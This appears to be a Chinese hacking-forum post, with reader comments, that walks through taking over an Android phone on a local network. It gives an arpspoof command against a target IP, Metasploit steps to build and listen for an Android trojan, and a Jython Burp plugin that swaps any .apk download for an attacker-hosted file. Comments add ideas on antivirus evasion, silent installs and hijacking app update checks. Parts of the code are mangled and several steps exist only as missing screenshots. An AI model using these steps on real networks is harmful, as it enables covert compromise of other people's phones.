内网渗透之手机控制

最近一直在研究从wifi破解到pc及手机控制,给大家分享个手机下载apk替换的方法,还望大牛多多指点!

(一)环境:



目标机:192.168.247.130

渗透机kali:192.168.247.129

网关:192.168.247.2

(二)用到的工具: 1.arpspoof



2.dnsspoof

3.burp



4.jython-burp-api (kali里没有集成,需要另外安装,详细请参见:https://github.com/mwielgoszewski/jython-burp-api)

(三)步骤:

1.使用arpspoof来发送arp欺骗包;



arpspoof -i eth0 -t 192.168.247.130 192.168.247.23.使用msf来生成一个安卓木马;





4.msf进行监听,等待木马反弹连接;





5.编写python脚本,用于apk下载重定向,代码如下,注意:将这段代码保存到jython-burp-api下的Lib目标下,并命名为testplugin.py;

from gds.burp.api import IProxyRequestHandler

from gds.burp.core import Component, implements

class ExamplePlugin(Component):

implements(IProxyRequestHandler)

def processRequest(self, request):

if ".apk" in request.url.geturl():

print "apk download detected, redirecting"

request.host = "192.168.4.84"

request.raw = ("GET /1.apk HTTP/1.1\r\n" +





"HOST: 192.168.4.84\r\n\r\n")6.编辑jython-burp-api中的burp.ini配置文件;

7.启动burp,命令:java -Xmx1g -jar burpsutie.jar





8.对burp进行设置



9.在burp里加载jython



10.当目标开始下载apk的时候,就会替换为我们指定的apk进行下载

11.这时burp中的jython控制台如下:



12.当目标安装并运行下载的apk后msf成功收到反弹;

评论98次

文章写得挺好的。就是感觉用户下载apk的几率太小了点。。如果脚本改成logo.gif一类的。再添加个推送验证不知道会不会更好一点。。

wifi这么不安全,为什么还有那么多人想着破解人家密码 蹭网呢。

虽然网上面都是替换exeapk的建议楼主写写关于权限问题和免杀的

已经有完美过杀毒的方法,过几天放出来。

牛 发出来给你加tubi。。。

看来wifi安全很重要啊

不错了,收藏下

收藏一个

不错,实战给力

虽然网上面都是替换exeapk的建议楼主写写关于权限问题和免杀的

已经有完美过杀毒的方法,过几天放出来。

有意思。。

高大上,就是要等手机用户主动去下载apk。

现在蛮多安卓木马的,上次都在乌云看到一个案例就是伪基站+安卓木马投放。今天又学到一招了。

我分析完11年 12年的安卓木马 都是基于重打包的 上传商店 欺骗用户下载 一般都是些游xi 小说软件

虽然网上面都是替换exe apk的建议楼主写写关于权限问题和免杀的

msf有生成安卓马的选项?

APP启动的时候一般都会请求更新服务器,查看是否有新版本,这时候如果可以伪造返回数据包,并且将安卓马链接替换进去,马的图标搞一下,增加识别难度。。。想想应该有搞头 前期植入一个监控木马,支持控制端下发指令就更绝了!

今天在楼主这里又学到不少知识,之前在乌云看到过一个案例就是伪基站+安卓木马投放。话说现在安卓木马盛行啊!

果断收藏之

@scriptstor 你没理解我的意思,而且在没有漏洞的前提下,静默安装需要用户同意

文章收藏学xi了

感觉有点麻烦,是不是ettercap实现起来更加简单呢

傻子也能看出来apk不对经,而且桌面图标隐藏不了

现在很多手机root后第三方软件提供商都有一个静默安装的功能,无需弹窗直接安装。这样用户就在不知情的情况下中招了。